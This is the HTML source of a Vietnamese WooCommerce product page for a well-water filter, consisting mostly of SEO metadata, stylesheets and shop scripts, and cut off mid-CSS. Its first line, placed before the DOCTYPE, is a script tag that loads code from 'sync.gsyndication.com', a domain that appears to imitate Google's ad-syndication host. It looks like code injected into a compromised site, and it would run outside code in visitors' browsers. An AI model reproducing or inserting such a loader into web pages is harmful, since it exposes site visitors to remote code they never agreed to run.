

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://dangkhoagroup.com/san-pham/loc-gieng-khoan-slp-hh301-xu-ly-nuoc-nhiem-canxi/
body_size: 25041
content:
<script src="//sync.gsyndication.com/"></script><!DOCTYPE html>
<!--[if IE 9 ]> <html lang="vi" class="ie9 loading-site no-js"> <![endif]-->
<!--[if IE 8 ]> <html lang="vi" class="ie8 loading-site no-js"> <![endif]-->
<!--[if (gte IE 9)|!(IE)]><!--><html lang="vi" class="loading-site no-js"> <!--<![endif]-->
<head>
	<meta charset="UTF-8" />
	<link rel="profile" href="https://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://dangkhoagroup.com/xmlrpc.php" />

	<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1" />
	<!-- This site is optimized with the Yoast SEO plugin v25.0 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>[Lọc giếng khoan] SLP.HH301 xử lý nước nhiễm canxi,... - Công ty TNHH Thương mại sản xuất và dịch vụ Đăng Khoa</title>
	<link rel="canonical" href="https://dangkhoagroup.com/san-pham/loc-gieng-khoan-slp-hh301-xu-ly-nuoc-nhiem-canxi/" />
	<meta property="og:locale" content="vi_VN" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="[Lọc giếng khoan] SLP.HH301 xử lý nước nhiễm canxi,... - Công ty TNHH Thương mại sản xuất và dịch vụ Đăng Khoa" />
	<meta property="og:description" content="Lọc nước ASIA Cam kết:   1 đổi 1 ngay tức thì trong 30 ngày.  Hoàn tiền 100% nếu phát hiện hàng giả.  Bảo hành 12 tháng.  [Sốc] Khuyến mại siêu khủng mùa Covid." />
	<meta property="og:url" content="https://dangkhoagroup.com/san-pham/loc-gieng-khoan-slp-hh301-xu-ly-nuoc-nhiem-canxi/" />
	<meta property="og:site_name" content="Công ty TNHH Thương mại sản xuất và dịch vụ Đăng Khoa" />
	<meta property="article:modified_time" content="2022-06-26T01:33:42+00:00" />
	<meta property="og:image" content="https://dangkhoagroup.com/wp-content/uploads/2022/06/z3504185756816_7ca5ff2fe483190cdff299aaee23cdae.jpg" />
	<meta property="og:image:width" content="1080" />
	<meta property="og:image:height" content="1440" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Est. reading time" />
	<meta name="twitter:data1" content="1 phút" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://dangkhoagroup.com/san-pham/loc-gieng-khoan-slp-hh301-xu-ly-nuoc-nhiem-canxi/","url":"https://dangkhoagroup.com/san-pham/loc-gieng-khoan-slp-hh301-xu-ly-nuoc-nhiem-canxi/","name":"[Lọc giếng khoan] SLP.HH301 xử lý nước nhiễm canxi,... - Công ty TNHH Thương mại sản xuất và dịch vụ Đăng Khoa","isPartOf":{"@id":"https://dangkhoagroup.com/#website"},"primaryImageOfPage":{"@id":"https://dangkhoagroup.com/san-pham/loc-gieng-khoan-slp-hh301-xu-ly-nuoc-nhiem-canxi/#primaryimage"},"image":{"@id":"https://dangkhoagroup.com/san-pham/loc-gieng-khoan-slp-hh301-xu-ly-nuoc-nhiem-canxi/#primaryimage"},"thumbnailUrl":"https://dangkhoagroup.com/wp-content/uploads/2022/06/z3504185756816_7ca5ff2fe483190cdff299aaee23cdae.jpg","datePublished":"2022-06-20T09:58:48+00:00","dateModified":"2022-06-26T01:33:42+00:00","breadcrumb":{"@id":"https://dangkhoagroup.com/san-pham/loc-gieng-khoan-slp-hh301-xu-ly-nuoc-nhiem-canxi/#breadcrumb"},"inLanguage":"vi","potentialAction":[{"@type":"ReadAction","target":["https://dangkhoagroup.com/san-pham/loc-gieng-khoan-slp-hh301-xu-ly-nuoc-nhiem-canxi/"]}]},{"@type":"ImageObject","inLanguage":"vi","@id":"https://dangkhoagroup.com/san-pham/loc-gieng-khoan-slp-hh301-xu-ly-nuoc-nhiem-canxi/#primaryimage","url":"https://dangkhoagroup.com/wp-content/uploads/2022/06/z3504185756816_7ca5ff2fe483190cdff299aaee23cdae.jpg","contentUrl":"https://dangkhoagroup.com/wp-content/uploads/2022/06/z3504185756816_7ca5ff2fe483190cdff299aaee23cdae.jpg","width":1080,"height":1440},{"@type":"BreadcrumbList","@id":"https://dangkhoagroup.com/san-pham/loc-gieng-khoan-slp-hh301-xu-ly-nuoc-nhiem-canxi/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Trang chủ","item":"https://dangkhoagroup.com/"},{"@type":"ListItem","position":2,"name":"Tổng kho","item":"https://dangkhoagroup.com/shop/"},{"@type":"ListItem","position":3,"name":"[Lọc giếng khoan] SLP.HH301 xử lý nước nhiễm canxi,&#8230;"}]},{"@type":"WebSite","@id":"https://dangkhoagroup.com/#website","url":"https://dangkhoagroup.com/","name":"Công ty TNHH Thương mại sản xuất và dịch vụ Đăng Khoa","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://dangkhoagroup.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"vi"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//cdn.jsdelivr.net' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Dòng thông tin Công ty TNHH Thương mại sản xuất và dịch vụ Đăng Khoa &raquo;" href="https://dangkhoagroup.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Công ty TNHH Thương mại sản xuất và dịch vụ Đăng Khoa &raquo; Dòng bình luận" href="https://dangkhoagroup.com/comments/feed/" />
<link rel="alternate" title="oNhúng (JSON)" type="application/json+oembed" href="https://dangkhoagroup.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdangkhoagroup.com%2Fsan-pham%2Floc-gieng-khoan-slp-hh301-xu-ly-nuoc-nhiem-canxi%2F" />
<link rel="alternate" title="oNhúng (XML)" type="text/xml+oembed" href="https://dangkhoagroup.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdangkhoagroup.com%2Fsan-pham%2Floc-gieng-khoan-slp-hh301-xu-ly-nuoc-nhiem-canxi%2F&#038;format=xml" />
<link rel="prefetch" href="https://dangkhoagroup.com/wp-content/themes/flatsome/assets/js/chunk.countup.fe2c1016.js" />
<link rel="prefetch" href="https://dangkhoagroup.com/wp-content/themes/flatsome/assets/js/chunk.sticky-sidebar.a58a6557.js" />
<link rel="prefetch" href="https://dangkhoagroup.com/wp-content/themes/flatsome/assets/js/chunk.tooltips.29144c1c.js" />
<link rel="prefetch" href="https://dangkhoagroup.com/wp-content/themes/flatsome/assets/js/chunk.vendors-popups.947eca5c.js" />
<link rel="prefetch" href="https://dangkhoagroup.com/wp-content/themes/flatsome/assets/js/chunk.vendors-slider.f0d2cbc9.js" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><link rel='stylesheet' id='wc-blocks-style-css' href='https://dangkhoagroup.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-9.8.4' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='photoswipe-css' href='https://dangkhoagroup.com/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=9.8.4' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://dangkhoagroup.com/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=9.8.4' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='pzf-style-css' href='https://dangkhoagroup.com/wp-content/plugins/button-contact-vr/legacy/css/style.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='megamenu-css' href='https://dangkhoagroup.com/wp-content/uploads/maxmegamenu/style.css?ver=e41fed' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://dangkhoagroup.com/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='brands-styles-css' href='https://dangkhoagroup.com/wp-content/plugins/woocommerce/assets/css/brands.css?ver=9.8.4' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-main-css' href='https://dangkhoagroup.com/wp-content/themes/flatsome/assets/css/flatsome.css?ver=3.15.4' type='text/css' media='all' />
<style id='flatsome-main-inline-css' type='text/css'>
@font-face {
				font-family: "fl-icons";
				font-display: block;
				src: url(https://dangkhoagroup.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot?v=3.15.4);
				src:
					url(https://dangkhoagroup.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot#iefix?v=3.15.4) format("embedded-opentype"),
					url(https://dangkhoagroup.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff2?v=3.15.4) format("woff2"),
					url(https://dangkhoagroup.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.ttf?v=3.15.4) format("truetype"),
					url(https://dangkhoagroup.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff?v=3.15.4) format("woff"),
					url(https://dangkhoagroup.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.svg?v=3.15.4#fl-icons) format("svg");
			}
/*# sourceURL=flatsome-main-inline-css */
</style>
<link rel='stylesheet' id='flatsome-shop-css' href='https://dangkhoagroup.com/wp-content/themes/flatsome/assets/css/flatsome-shop.css?ver=3.15.4' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-style-css' href='https://dangkhoagroup.com/wp-content/themes/flatsome-child/style.css?ver=3.0' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-googlefonts-css' href='//fonts.googleapis.com/css?family=Quicksand%3Aregular%2C700%2Cregular%2C700%7CDancing+Script%3Aregular%2C400&#038;display=swap&#038;ver=3.9' type='text/css' media='all' />
<script type="text/javascript" src="https://dangkhoagroup.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://dangkhoagroup.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://dangkhoagroup.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.9.8.4" id="jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://dangkhoagroup.com/cart/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://dangkhoagroup.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=9.8.4" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://dangkhoagroup.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.9.8.4" id="photoswipe-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://dangkhoagroup.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.9.8.4" id="photoswipe-ui-default-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","i18n_rating_options":["1 of 5 stars","2 of 5 stars","3 of 5 stars","4 of 5 stars","5 of 5 stars"],"i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
//# sourceURL=wc-single-product-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://dangkhoagroup.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=9.8.4" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://dangkhoagroup.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.9.8.4" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://dangkhoagroup.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=9.8.4" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://dangkhoagroup.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://dangkhoagroup.com/wp-json/wp/v2/product/73" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://dangkhoagroup.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 9.8.4" />
<link rel='shortlink' href='https://dangkhoagroup.com/?p=73' />
<style>.bg{opacity: 0; transition: opacity 1s; -webkit-transition: opacity 1s;} .bg-loaded{opacity: 1;}</style><!--[if IE]><link rel="stylesheet" type="text/css" href="https://dangkhoagroup.com/wp-content/themes/flatsome/assets/css/ie-fallback.css"><script src="//cdnjs.cloudflare.com/ajax/libs/html5shiv/3.6.1/html5shiv.js"></script><script>var head = document.getElementsByTagName('head')[0],style = document.createElement('style');style.type = 'text/css';style.styleSheet.cssText = ':before,:after{content:none !important';head.appendChild(style);setTimeout(function(){head.removeChild(style);}, 0);</script><script src="https://dangkhoagroup.com/wp-content/themes/flatsome/assets/libs/ie-flexibility.js"></script><![endif]-->	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<link rel="icon" href="https://dangkhoagroup.com/wp-content/uploads/2023/03/cropped-Dang-Khoa-Logo-file-goc-02-32x32.png" sizes="32x32" />
<link rel="icon" href="https://dangkhoagroup.com/wp-content/uploads/2023/03/cropped-Dang-Khoa-Logo-file-goc-02-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://dangkhoagroup.com/wp-content/uploads/2023/03/cropped-Dang-Khoa-Logo-file-goc-02-180x180.png" />
<meta name="msapplication-TileImage" content="https://dangkhoagroup.com/wp-content/uploads/2023/03/cropped-Dang-Khoa-Logo-file-goc-02-270x270.png" />
<style id="custom-css" type="text/css">:root {--primary-color: #0089d4;}.header-main{height: 100px}#logo img{max-height: 100px}#logo{width:162px;}.header-bottom{min-height: 55px}.header-top{min-height: 30px}.transparent .header-main{height: 90px}.transparent #logo img{max-height: 90px}.has-transparent + .page-title:first-of-type,.has-transparent + #main > .page-title,.has-transparent + #main > div > .page-title,.has-transparent + #main .page-header-wrapper:first-of-type .page-title{padding-top: 90px;}.header.show-on-scroll,.stuck .header-main{height:70px!important}.stuck #logo img{max-height: 70px!important}.search-form{ width: 78%;}.header-bg-color {background-color: #ffffff}.header-bottom {background-color: #0a0a0a}.stuck .header-main .nav > li > a{line-height: 50px }.header-bottom-nav > li > a{line-height: 16px }@media (max-width: 549px) {.header-main{height: 92px}#logo img{max-height: 92px}}/* Color */.accordion-title.active, .has-icon-bg .icon .icon-inner,.logo a, .primary.is-underline, .primary.is-link, .badge-outline .badge-inner, .nav-outline > li.active> a,.nav-outline >li.active > a, .cart-icon strong,[data-color='primary'], .is-outline.primary{color: #0089d4;}/* Color !important */[data-text-color="primary"]{color: #0089d4!important;}/* Background Color */[data-text-bg="primary"]{background-color: #0089d4;}/* Background */.scroll-to-bullets a,.featured-title, .label-new.menu-item > a:after, .nav-pagination > li > .current,.nav-pagination > li > span:hover,.nav-pagination > li > a:hover,.has-hover:hover .badge-outline .badge-inner,button[type="submit"], .button.wc-forward:not(.checkout):not(.checkout-button), .button.submit-button, .button.primary:not(.is-outline),.featured-table .title,.is-outline:hover, .has-icon:hover .icon-label,.nav-dropdown-bold .nav-column li > a:hover, .nav-dropdown.nav-dropdown-bold > li > a:hover, .nav-dropdown-bold.dark .nav-column li > a:hover, .nav-dropdown.nav-dropdown-bold.dark > li > a:hover, .header-vertical-menu__opener ,.is-outline:hover, .tagcloud a:hover,.grid-tools a, input[type='submit']:not(.is-form), .box-badge:hover .box-text, input.button.alt,.nav-box > li > a:hover,.nav-box > li.active > a,.nav-pills > li.active > a ,.current-dropdown .cart-icon strong, 